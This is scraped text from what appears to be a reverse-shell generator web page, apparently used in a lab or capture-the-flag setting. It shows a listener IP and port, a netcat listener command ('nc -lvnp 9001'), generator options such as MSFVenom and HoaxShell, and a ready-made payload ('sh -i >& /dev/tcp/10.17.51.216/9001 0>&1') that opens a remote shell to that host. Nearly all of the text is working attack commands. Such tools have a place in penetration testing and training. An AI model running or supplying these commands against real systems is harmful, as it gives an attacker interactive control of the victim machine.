 IP & Port
IP 10.17.51.216 Port 9001 +1
Listener
Advanced
nc -lvnp 9001
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name Search... Show Advanced
Bash -i
Bash 196
sh -i >& /dev/tcp/10.17.51.216/9001 0>&1